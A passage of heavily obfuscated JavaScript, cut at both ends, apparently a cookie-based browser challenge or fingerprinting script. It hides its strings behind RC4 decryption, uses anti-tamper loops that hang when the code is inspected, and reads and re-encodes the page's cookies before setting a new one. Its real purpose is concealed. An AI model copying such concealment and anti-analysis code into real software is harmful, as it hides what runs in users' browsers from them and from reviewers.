RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x1ab4a9['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xafff2=function(_0x4e34e8,_0x163810){_0x4e34e8(++_0x163810);};_0xafff2(_0x4d015f,_0x2bdf9d);return _0x1d9742?decodeURIComponent(_0x1d9742[0x1]):undefined;}};var _0x5cc1cb=function(){var _0x372be3=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x372be3['\x74\x65\x73\x74'](_0xfde068['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xfde068['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5cc1cb;var _0x98be7a='';var _0x128087=_0xfde068['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x128087){_0xfde068['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x128087){_0x98be7a=_0xfde068['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xfde068['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3cccaf();}(_0x0451,0x1cf));var _0x1045=function(_0xcf1a94,_0x2bdf9d){_0xcf1a94=_0xcf1a94-0x0;var _0x4d015f=_0x0451[_0xcf1a94];if(_0x1045['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1011f6=function(){return this;};var _0x3cccaf=_0x1011f6();var _0xfde068='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3cccaf['\x61\x74\x6f\x62']||(_0x3cccaf['\x61\x74\x6f\x62']=function(_0xba88df){var _0x3a6b8b=String(_0xba88df)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3b8a4f=0x0,_0x5ee451,_0x290829,_0x5cf589=0x0,_0x398359='';_0x290829=_0x3a6b8b['\x63\x68\x61\x72\x41\x74'](_0x5cf589++);~_0x290829&&(_0x5ee451=_0x3b8a4f%0x4?_0x5ee451*0x40+_0x290829:_0x290829,_0x3b8a4f++%0x4)?_0x398359+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5ee451>>(-0x2*_0x3b8a4f&0x6)):0x0){_0x290829=_0xfde068['\x69\x6e\x64\x65\x78\x4f\x66'](_0x290829);}return _0x398359;});}());var _0x193069=function(_0x1b4994,_0x5b23f5){var _0x497551=[],_0x1ab4a9=0x0,_0x19abd1,_0x1d9742='',_0xafff2='';_0x1b4994=atob(_0x1b4994);for(var _0x4e34e8=0x0,_0x163810=_0x1b4994['\x6c\x65\x6e\x67\x74\x68'];_0x4e34e8<_0x163810;_0x4e34e8++){_0xafff2+='\x25'+('\x30\x30'+_0x1b4994['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4e34e8)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1b4994=decodeURIComponent(_0xafff2);for(var _0x5cc1cb=0x0;_0x5cc1cb<0x100;_0x5cc1cb++){_0x497551[_0x5cc1cb]=_0x5cc1cb;}for(_0x5cc1cb=0x0;_0x5cc1cb<0x100;_0x5cc1cb++){_0x1ab4a9=(_0x1ab4a9+_0x497551[_0x5cc1cb]+_0x5b23f5['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5cc1cb%_0x5b23f5['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x19abd1=_0x497551[_0x5cc1cb];_0x497551[_0x5cc1cb]=_0x497551[_0x1ab4a9];_0x497551[_0x1ab4a9]=_0x19abd1;}_0x5cc1cb=0x0;_0x1ab4a9=0x0;for(var _0x372be3=0x0;_0x372be3<_0x1b4994['\x6c\x65\x6e\x67\x74\x68'];_0x372be3++){_0x5cc1cb=(_0x5cc1cb+0x1)%0x100;_0x1ab4a9=(_0x1ab4a9+_0x497551[_0x5cc1cb])%0x100;_0x19abd1=_0x497551[_0x5cc1cb];_0x497551[_0x5cc1cb]=_0x497551[_0x1ab4a9];_0x497551[_0x1ab4a9]=_0x19abd1;_0x1d9742+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1b4994['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x372be3)^_0x497551[(_0x497551[_0x5cc1cb]+_0x497551[_0x1ab4a9])%0x100]);}return _0x1d9742;};_0x1045['\x72\x63\x34']=_0x193069;_0x1045['\x64\x61\x74\x61']={};_0x1045['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x98be7a=_0x1045['\x64\x61\x74\x61'][_0xcf1a94];if(_0x98be7a===undefined){if(_0x1045['\x6f\x6e\x63\x65']===undefined){var _0x128087=function(_0x4328d2){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4328d2;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x128087['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1196f5=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1196f5['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x128087['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x504959){if(!Boolean(~_0x504959)){return _0x504959;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x128087['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x58cf68){for(var _0x17a072=0x0,_0x1fd165=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x17a072<_0x1fd165;_0x17a072++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1fd165=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x58cf68(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x128087(_0x1045)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1045['\x6f\x6e\x63\x65']=!![];}_0x4d015f=_0x1045['\x72\x63\x34'](_0x4d015f,_0x2bdf9d);_0x1045['\x64\x61\x74\x61'][_0xcf1a94]=_0x4d015f;}else{_0x4d015f=_0x98be7a;}return _0x4d015f;};(function(){var _0x3c7601=function(){var _0xcf1a94=!![];return function(_0x2bdf9d,_0x4d015f){var _0x567837=_0xcf1a94?function(){if(_0x4d015f){var _0x23a003=_0x4d015f['\x61\x70\x70\x6c\x79'](_0x2bdf9d,arguments);_0x4d015f=null;return _0x23a003;}}:function(){};_0xcf1a94=![];return _0x567837;};}();var _0x199e26={'\x54\x74\x52':function _0x244ec1(_0x25d743,_0x170efe){return _0x25d743(_0x170efe);},'\x6d\x59\x45':function _0x38d1a6(_0xf8eb,_0x46baa5){return _0xf8eb<_0x46baa5;},'\x6d\x72\x62':function _0x21cff1(_0x120b95,_0x1b9c8b){return _0x120b95+_0x1b9c8b;},'\x58\x51\x42':function _0x173134(_0x250100){return _0x250100();},'\x6b\x4d\x73':function _0x1cc77f(_0x135e6a,_0x245138){return _0x135e6a!==_0x245138;},'\x4e\x76\x71':function _0x224579(_0x5e2b71,_0x182f5d){return _0x5e2b71+_0x182f5d;},'\x6c\x42\x49':function _0x3e3924(_0x4f3885,_0xca21fa){return _0x4f3885/_0xca21fa;},'\x55\x7a\x45':function _0x1b17d9(_0x214650,_0x1f7475){return _0x214650===_0x1f7475;},'\x55\x44\x62':function _0x1b0aef(_0x562b48,_0x356c32){return _0x562b48(_0x356c32);},'\x4f\x59\x65':function _0x591fd7(_0x2c426c,_0x4a8641){return _0x2c426c>_0x4a8641;},'\x73\x58\x67':function _0x5b66d7(_0x309813,_0x2e7c65){return _0x309813-_0x2e7c65;},'\x57\x56\x62':function _0x4fe3cf(_0x5695d1){return _0x5695d1();},'\x53\x47\x6c':function _0x3fff83(_0x12dd6b,_0x4b907b){return _0x12dd6b<_0x4b907b;},'\x43\x4a\x5a':function _0x4623d3(_0x3c5134,_0x28f423){return _0x3c5134<_0x28f423;},'\x43\x45\x6e':function _0x293420(_0x274d81,_0x23395f){return _0x274d81+_0x23395f;},'\x54\x4f\x6c':function _0x5954fc(_0x119346,_0x3e635e){return _0x119346+_0x3e635e;},'\x57\x57\x72':function _0x487cd4(_0x2eb6d7,_0x224ce6){return _0x2eb6d7(_0x224ce6);},'\x53\x44\x74':function _0x485b90(_0x3843e0,_0x4246a1){return _0x3843e0+_0x4246a1;},'\x67\x61\x68':function _0x2a373e(_0x3c44b5,_0x3812fe){return _0x3c44b5(_0x3812fe);},'\x46\x42\x4b':function _0xfd0718(_0x8738f0,_0x8f3e18){return _0x8738f0+_0x8f3e18;},'\x7a\x65\x77':function _0x4d0eb3(_0x52e04b,_0x27bceb){return _0x52e04b<_0x27bceb;},'\x49\x68\x4c':function _0x2ec32c(_0x31bafc,_0x5d1c92){return _0x31bafc(_0x5d1c92);},'\x6c\x7a\x62':function _0x185674(_0x4cb1a4,_0x266825){return _0x4cb1a4<_0x266825;},'\x78\x46\x71':function _0x46db6a(_0x1be85a,_0x4b5a56){return _0x1be85a===_0x4b5a56;},'\x45\x7a\x4b':function _0x3596b0(_0x945ca5,_0x71f421){return _0x945ca5>_0x71f421;},'\x6f\x6b\x48':function _0x5df243(_0x5f342a,_0x3fdfa0){return _0x5f342a==_0x3fdfa0;},'\x42\x56\x4e':function _0x3467c1(_0x2ac963,_0x3b97a9){return _0x2ac963(_0x3b97a9);},'\x68\x57\x43':function _0x1a5d4e(_0x444a52,_0x152c1a){return _0x444a52(_0x152c1a);},'\x72\x48\x73':function _0x2de1ea(_0x11e096,_0x1d59cb){return _0x11e096(_0x1d59cb);},'\x50\x62\x4b':function _0x146b65(_0x430b93,_0x50f8a9){return _0x430b93+_0x50f8a9;},'\x49\x65\x43':function _0x27ebbf(_0x4bdc5a,_0x4a6b67){return _0x4bdc5a+_0x4a6b67;},'\x61\x64\x6b':function _0x78ad9(_0x3249e4,_0x148d5f){return _0x3249e4(_0x148d5f);},'\x59\x4f\x71':function _0x4dead1(_0x59e39c,_0x4ebd15){return _0x59e39c==_0x4ebd15;},'\x77\x6c\x6f':function _0x2ac95a(_0x405499,_0x20ca92){return _0x405499(_0x20ca92);},'\x73\x41\x6c':function _0x1a1c9f(_0x3a0d48,_0x2f9bf2){return _0x3a0d48==_0x2f9bf2;},'\x57\x49\x52':function _0x270019(_0x53a450,_0x4ae791){return _0x53a450==_0x4ae791;},'\x68\x4b\x44':function _0x1a04cd(_0x404e53,_0x545207){return _0x404e53==_0x545207;},'\x6f\x4e\x44':function _0x14fc64(_0x5c70be,_0x3cd6e6){return _0x5c70be(_0x3cd6e6);},'\x57\x44\x56':function _0x410fb7(_0x235b49,_0x3759a3){return _0x235b49!==_0x3759a3;},'\x6d\x58\x58':function _0x987ea8(_0x1a5598){return _0x1a5598();},'\x45\x4a\x79':function _0x3c059b(_0x4607e9,_0x3779ca){return _0x4607e9(_0x3779ca);},'\x73\x58\x72':function _0x5b4741(_0xdfbfd4,_0x46696d){return _0xdfbfd4(_0x46696d);},'\x4b\x6e\x68':function _0x30f975(_0xdbdb06,_0x4810d8){return _0xdbdb06(_0x4810d8);},'\x76\x71\x7a':function _0x11ad52(_0x6b55fc,_0x4a5480){return _0x6b55fc+_0x4a5480;},'\x6a\x4d\x64':function _0x55e824(_0x14f52a,_0xb24fa3){return _0x14f52a(_0xb24fa3);},'\x61\x77\x53':function _0x1c4d2f(_0x1deb58,_0x2fa093){return _0x1deb58+_0x2fa093;}};var _0x1b7d9c=this[_0x1045('0x0', '\x41\x6b\x30\x47')];var _0x3414ac=_0x1b7d9c[_0x1045('0x1', '\x42\x69\x65\x6a')];var _0x276859='';var _0x3ab304='';if(typeof _0x1b7d9c[_0x1045('0x2', '\x30\x5b\x36\x58')]!==_0x1045('0x3', '\x75\x79\x33\x61')){_0x276859=_0x1b7d9c[_0x1045('0x4', '\x25\x32\x6c\x72')];_0x3ab304=_0x276859[_0x1045('0x5', '\x4c\x31\x45\x46')];}var _0x37b57b=_0x1b7d9c[_0x1045('0x6', '\x4c\x31\x45\x46')];var _0x2509c8=_0x1b7d9c[_0x1045('0x7', '\x71\x69\x4a\x69')];var _0x8f0289=new _0x1b7d9c[_0x1045('0x8', '\x53\x50\x61\x37')]()[_0x1045('0x9', '\x30\x70\x4d\x34')]();var _0x2cdd0c='';function _0x4bc813(_0x1b69dd){var _0x244a3a={'\x77\x6d\x6b':function _0x4bde0e(_0x57f5f3,_0x326959){return _0x57f5f3<_0x326959;},'\x62\x73\x76':function _0x476c95(_0x3f232f,_0x371f69){return _0x3f232f>>_0x371f69;},'\x4a\x6d\x43':function _0x3911cf(_0x2cfb8b,_0x203323){return _0x2cfb8b|_0x203323;},'\x69\x77\x4b':function _0x445c0a(_0x3e02dd,_0x547ed4){return _0x3e02dd&_0x547ed4;},'\x6a\x46\x77':function _0x2a4fe6(_0x5e6b1d,_0x49b01b){return _0x5e6b1d==_0x49b01b;},'\x46\x73\x66':function _0x1dd916(_0xa60b64,_0x665683){return _0xa60b64<<_0x665683;},'\x6c\x74\x68':function _0xf6e024(_0x58763a,_0x2eae83){return _0x58763a==_0x2eae83;},'\x67\x72\x52':function _0x556273(_0xec9305,_0x586e05){return _0xec9305|_0x586e05;},'\x6e\x71\x6a':function _0x57b135(_0x36f553,_0x302a7f){return _0x36f553&_0x302a7f;},'\x41\x41\x6c':function _0x5b05a3(_0x14db85,_0x460783){return _0x14db85<<_0x460783;},'\x4e\x54\x6b':function _0x4b24e3(_0x5129b5,_0x4f871c){return _0x5129b5&_0x4f871c;},'\x75\x49\x77':function _0x14d5c7(_0xab6ea,_0x25499d){return _0xab6ea>>_0x25499d;},'\x6c\x5a\x6a':function _0x439f9e(_0x1b6c43,_0x8cd6a0){return _0x1b6c43&_0x8cd6a0;}};var _0x168ae8=_0x1045('0xa', '\x5e\x42\x43\x41')[_0x1045('0xb', '\x5e\x5d\x5b\x72')]('\x7c'),_0x190349=0x0;while(!![]){switch(_0x168ae8[_0x190349++]){case'\x30':var _0x2e9e14,_0x4228fa,_0xa571ed;continue;case'\x31':_0x2c0cb6=_0x1b69dd[_0x1045('0xc', '\x65\x23\x24\x31')];continue;case'\x32':while(_0x244a3a[_0x1045('0xd', '\x6a\x55\x38\x33')](_0x529825,_0x2c0cb6)){var _0x3bbb21=_0x1045('0xe', '\x6f\x30\x75\x66')[_0x1045('0xf', '\x66\x73\x62\x48')]('\x7c'),_0xfe67a1=0x0;while(!![]){switch(_0x3bbb21[_0xfe67a1++]){case'\x30':_0x2f26e8+=_0x322884[_0x1045('0x10', '\x63\x34\x65\x6d')](_0x244a3a[_0x1045('0x11', '\x41\x6b\x28\x73')](_0x2e9e14,0x2));continue;case'\x31':_0x2f26e8+=_0x322884[_0x1045('0x12', '\x30\x5b\x36\x58')](_0x244a3a[_0x1045('0x13', '\x73\x30\x5d\x33')]((_0x2e9e14&0x3)<<0x4,_0x244a3a[_0x1045('0x14', '\x4b\x50\x45\x69')](_0x244a3a[_0x1045('0x15', '\x24\x38\x56\x5d')](_0x4228fa,0xf0),0x4)));continue;case'\x32':if(_0x244a3a[_0x1045('0x16', '\x40\x6b\x56\x77')](_0x529825,_0x2c0cb6)){_0x2f26e8+=_0x322884[_0x1045('0x17', '\x49\x77\x28\x5b')](_0x244a3a[_0x1045('0x14', '\x4b\x50\x45\x69')](_0x2e9e14,0x2));_0x2f26e8+=_0x322884[_0x1045('0x18', '\x6b\x5a\x4d\x36')](_0x244a3a[_0x1045('0x19', '\x47\x6e\x55\x50')](_0x244a3a[_0x1045('0x1a', '\x41\x6b\x28\x73')](_0x2e9e14,0x3),0x4));_0x2f26e8+='\x3d\x3d';break;}continue;case'\x33':if(_0x244a3a[_0x1045('0x1b', '\x47\x6e\x55\x50')](_0x529825,_0x2c0cb6)){_0x2f26e8+=_0x322884[_0x1045('0x1c', '\x4c\x31\x45\x46')](_0x244a3a[_0x1045('0x1d', '\x5e\x5d\x5b\x72')](_0x2e9e14,0x2));_0x2f26e8+=_0x322884[_0x1045('0x1e', '\x28\x28\x40\x70')](_0x244a3a[_0x1045('0x1f', '\x42\x69\x65\x6a')](_0x244a3a[_0x1045('0x20', '\x29\x47\x4a\x55')](_0x2e9e14,0x3)<<0x4,_0x244a3a[_0x1045('0x21', '\x6a\x55\x38\x33')](_0x244a3a[_0x1045('0x22', '\x31\x69\x74\x25')](_0x4228fa,0xf0),0x4)));_0x2f26e8+=_0x322884[_0x1045('0x23', '\x51\x4a\x77\x69')](_0x244a3a[_0x1045('0x24', '\x71\x69\x4a\x69')](_0x244a3a[_0x1045('0x25', '\x46\x37\x57\x55')](_0x4228fa,0xf),0x2));_0x2f26e8+='\x3d';break;}continue;case'\x34':_0xa571ed=_0x1b69dd[_0x1045('0x26', '\x73\x30\x5d\x33')](_0x529825++);continue;case'\x35':_0x4228fa=_0x1b69dd[_0x1045('0x27', '\x45\x6d\x51\x29')](_0x529825++);continue;case'\x36':_0x2f26e8+=_0x322884[_0x1045('0x28', '\x46\x37\x57\x55')](_0x244a3a[_0x1045('0x29', '\x26\x56\x4d\x4b')](_0x244a3a[_0x1045('0x2a', '\x5e\x42\x43\x41')](_0x244a3a[_0x1045('0x2b', '\x63\x34\x65\x6d')](_0x4228fa,0xf),0x2),_0x244a3a[_0x1045('0x2c', '\x63\x57\x6a\x5e')](_0x244a3a[_0x1045('0x2d', '\x74\x7a\x5b\x55')](_0xa571ed,0xc0),0x6)));continue;case'\x37':_0x2f26e8+=_0x322884[_0x1045('0x2e', '\x41\x6b\x30\x47')](_0x244a3a[_0x1045('0x2d', '\x74\x7a\x5b\x55')](_0xa571ed,0x3f));continue;case'\x38':_0x2e9e14=_0x244a3a[_0x1045('0x2f', '\x30\x70\x4d\x34')](_0x1b69dd[_0x1045('0x30', '\x49\x77\x28\x5b')](_0x529825++),0xff);continue;}break;}}continue;case'\x33':_0x2f26e8='';continue;case'\x34':var _0x2f26e8,_0x529825,_0x2c0cb6;continue;case'\x35':var _0x322884=_0x1045('0x31', '\x63\x34\x65\x6d');continue;case'\x36':_0x529825=0x0;continue;case'\x37':return _0x2f26e8;continue;}break;}}function _0x369d53(_0x41390b){var _0x38c319=_0x3c7601(this,function(){var _0xcf1a94=function(){return'\x64\x65\x76';},_0x2bdf9d=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4f1fe5=function(){var _0x1011f6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1011f6['\x74\x65\x73\x74'](_0xcf1a94['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3cccaf=function(){var _0xfde068=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xfde068['\x74\x65\x73\x74'](_0x2bdf9d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xba88df=function(_0x3a6b8b){var _0x3b8a4f=~-0x1>>0x1+0xff%0x0;if(_0x3a6b8b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3b8a4f)){_0x5ee451(_0x3a6b8b);}};var _0x5ee451=function(_0x290829){var _0x5cf589=~-0x4>>0x1+0xff%0x0;if(_0x290829['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5cf589){_0xba88df(_0x290829);}};if(!_0x4f1fe5()){if(!_0x3cccaf()){_0xba88df('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0xba88df('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0xba88df('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x38c319();var _0x17d21d={'\x5a\x72\x54':function _0x2f6367(_0x33c294,_0x461af0){return _0x199e26[_0x1045('0x32', '\x46\x41\x4b\x6c')](_0x33c294,_0x461af0);}};return function(_0x2e5b1d){_0x2cdd0c+=_0x2e5b1d;return _0x17d21d[_0x1045('0x33', '\x47\x6e\x55\x50')](_0x41390b,_0x2e5b1d);};}function _0x2ba67b(){var _0x5c9266=new _0x1b7d9c[_0x1045('0x34', '\x6f\x30\x75\x66')]();var _0x42bf2e=new _0x1b7d9c[_0x1045('0x35', '\x47\x6e\x55\x50')](_0x1045('0x36', '\x46\x41\x4b\x6c'));var _0x403e81=_0x3414ac[_0x1045('0x37', '\x66\x73\x62\x48')][_0x1045('0x38', '\x4b\x50\x45\x69')]('\x3b');for(var _0x57cacb=0x0;_0x199e26[_0x1045('0x39', '\x30\x70\x4d\x34')](_0x57cacb,_0x403e81[_0x1045('0x3a', '\x30\x70\x4d\x34')]);_0x57cacb++){var _0x3ce08f=_0x403e81[_0x57cacb][_0x1045('0x3b', '\x24\x38\x56\x5d')](0x0,_0x403e81[_0x57cacb][_0x1045('0x3c', '\x63\x34\x65\x6d')]('\x3d'));var _0x503378=_0x403e81[_0x57cacb][_0x1045('0x3d', '\x30\x70\x4d\x34')](_0x199e26[_0x1045('0x3e', '\x6b\x35\x30\x79')](_0x403e81[_0x57cacb][_0x1045('0x3f', '\x6f\x63\x21\x69')]('\x3d'),0x1),_0x403e81[_0x57cacb][_0x1045('0x40', '\x79\x61\x36\x33')]);if(_0x42bf2e[_0x1045('0x41', '\x6f\x30\x75\x66')](_0x3ce08f)){_0x5c9266[_0x5c9266[_0x1045('0x42', '\x21\x23\x79\x2a')]]=_0x503378;}}_0x199e26[_0x1045('0x43', '\x51\x4a\x77\x69')](_0xe22acd);return _0x5c9266;}function _0x18afb2(_0x323300){var _0x4972f1={'\x43\x4c\x6f':function _0x18078b(_0x105c33){return _0x105c33();},'\x66\x4c\x70':function _0x2c79df(_0x4bfbfa,_0x344f58){return _0x4bfbfa<_0x344f58;},'\x49\x76\x64':function _0x28b013(_0x48cb54,_0x5e87e1){return _0x48cb54(_0x5e87e1);},'\x65\x4a\x61':function _0xc32fce(_0x5e9b2b,_0x415ea7){return _0x5e9b2b+_0x415ea7;},'\x47\x52\x79':function _0x57b35a(_0x237cb2,_0x1ae87f){return _0x237cb2+_0x1ae87f;},'\x55\x62\x54':function _0x307d1e(_0x248996,_0x1d1aca){return _0x248996+_0x1d1aca;},'\x61\x53\x45':function _0x24744d(_0x555ab1,_0x33b894){return _0x555ab1-_0x33b894;},'\x4b\x69\x4a':function _0x366d8f(_0x1a899b){return _0x1a899b();},'\x49\x6f\x77':function _0x522800(_0x4dfaba,_0x2f0a1f){return _0x4dfaba+_0x2f0a1f;},'\x67\x4e\x69':function _0x144126(_0x5e9da3,_0x4ace42,_0x585df7,_0x388adf){return _0x5e9da3(_0x4ace42,_0x585df7,_0x388adf);},'\x71\x43\x56':function _0x329f17(_0x14ea87,_0x312ad7){return _0x14ea87-_0x312ad7;},'\x66\x4f\x6c':function _0x4752a2(_0x2f722d,_0x3352ef){return _0x2f722d<_0x3352ef;},'\x73\x75\x6f':function _0x34d53e(_0x12e6ba,_0x20d99e){return _0x12e6ba%_0x20d99e;}};var _0x3bf89b=_0x1045('0x44', '\x30\x70\x4d\x34')[_0x1045('0x45', '\x6b\x35\x30\x79')]('\x7c'),_0x201500=0x0;while(!![]){switch(_0x3bf89b[_0x201500++]){case'\x30':_0x4972f1[_0x1045('0x46', '\x5a\x30\x74\x57')](_0xe22acd);continue;case'\x31':var _0x51e6eb=_0x1045('0x47', '\x71\x69\x4a\x69');continue;case'\x32':for(var _0x242e30=0x0;_0x4972f1[_0x1045('0x48', '\x57\x36\x21\x67')](_0x242e30,_0x411e7b[_0x1045('0x49', '\x5e\x5d\x5b\x72')]);_0x242e30++){_0xbafac0[_0x242e30]=_0x4972f1[_0x1045('0x4a', '\x71\x71\x2a\x37')](_0x1c803a,_0x4972f1[_0x1045('0x4b', '\x5e\x5d\x5b\x72')](_0x323300,_0x411e7b[_0x242e30]));}continue;case'\x33':_0x986ad8=_0x4972f1[_0x1045('0x4c', '\x6b\x35\x30\x79')](btoa,_0x4972f1[_0x1045('0x4d', '\x61\x48\x37\x37')](_0x4972f1[_0x1045('0x4e', '\x49\x77\x28\x5b')](_0x1045(_0x4972f1[_0x1045('0x4f', '\x5e\x5d\x5b\x72')](_0x0451[_0x1045('0xc', '\x65\x23\x24\x31')],0x1),_0x43be44[_0x1045('0x50', '\x56\x58\x5a\x34')](0x0,0x5)),_0x1045('0x51', '\x73\x30\x5d\x33')),_0x46a5a3)+_0x1045('0x52', '\x6b\x35\x30\x79')+_0x4703e0);continue;case'\x34':var _0x46a5a3=_0xbafac0[_0x1045('0x53', '\x79\x61\x36\x33')]();continue;case'\x35':_0x4972f1[_0x1045('0x54', '\x56\x58\x5a\x34')](_0xe22acd);continue;case'\x36':while(--_0x2afa7b){_0x1d13ed=_0x4972f1[_0x1045('0x55', '\x28\x28\x40\x70')](_0x1d13ed[_0x1045('0x56', '\x41\x6b\x28\x73')](0x1),_0x1d13ed[0x0]);}continue;case'\x37':var _0x1d13ed=_0x51e6eb;continue;case'\x38':var _0x986ad8;continue;case'\x39':while(--_0x18be72){_0x51e6eb=_0x4972f1[_0x1045('0x57', '\x55\x35\x50\x29')](_0x51e6eb[_0x1045('0x58', '\x53\x50\x61\x37')](0x1),_0x51e6eb[0x0]);}continue;case'\x31\x30':var _0x411e7b=_0x4972f1[_0x1045('0x59', '\x42\x69\x65\x6a')](_0x2ba67b);continue;case'\x31\x31':_0x4972f1[_0x1045('0x5a', '\x4d\x68\x28\x35')](_0x1acd11,_0x1045('0x5b', '\x6b\x5a\x4d\x36'),_0x986ad8,0x14);continue;case'\x31\x32':_0x0451[_0x1045('0x5c', '\x29\x47\x4a\x55')]();continue;case'\x31\x33':var _0x18be72=0x6;continue;case'\x31\x34':var _0x2afa7b=_0x4972f1[_0x1045('0x5d', '\x21\x23\x79\x2a')](_0x51e6eb[_0x1045('0x5e', '\x31\x69\x74\x25')],0x4);continue;case'\x31\x35':_0x0451[_0x1045('0x5f', '\x46\x41\x4b\x6c')](_0x4972f1[_0x1045('0x60', '\x69\x4a\x21\x52')](btoa,_0x323300));continue;case'\x31\x36':var _0xbafac0=new _0x1b7d9c[_0x1045('0x61', '\x6b\x46\x5b\x6a')](_0x411e7b[_0x1045('0x62', '\x74\x7a\x5b\x55')]);continue;case'\x31\x37':var _0x4703e0='';continue;case'\x31\x38':var _0xd8ba3c='\xc8\x11\xf0\xa6\x8b\x79\x5b\xe2';var _0xa22521=0x2;var _0x369caf=0x0;var _0x211493=[];for(var _0x7bf00e=0x0;_0x7bf00e<_0xd8ba3c['\x6c\x65\x6e\x67\x74\x68'];_0x7bf00e++){_0x211493['\x70\x75\x73\x68'](_0x7bf00e);}var _0xab423b=_0x211493.map(function(_0x31b71b){return (_0x211493[_0x31b71b]%_0xa22521)?'':_0xd8ba3c[_0x31b71b];})['\x6a\x6f\x69\x6e']('');var _0xb2dfe2=_0x211493.map(function(_0xfd839f){return (_0x211493[_0xfd839f]%_0xa22521)?_0xd8ba3c[_0xfd839f]:'';})['\x6a\x6f\x69\x6e']('');var _0x7b4d1b=[];for(var _0x3d23d3=0x0;_0x3d23d3<_0xab423b['\x6c\x65\x6e\x67\x74\x68']+_0xb2dfe2['\x6c\x65\x6e\x67\x74\x68'];_0x3d23d3++){_0x7b4d1b['\x70\x75\x73\x68'](_0x3d23d3);}var _0xd15291=_0x7b4d1b.map(function(_0x460daa){return 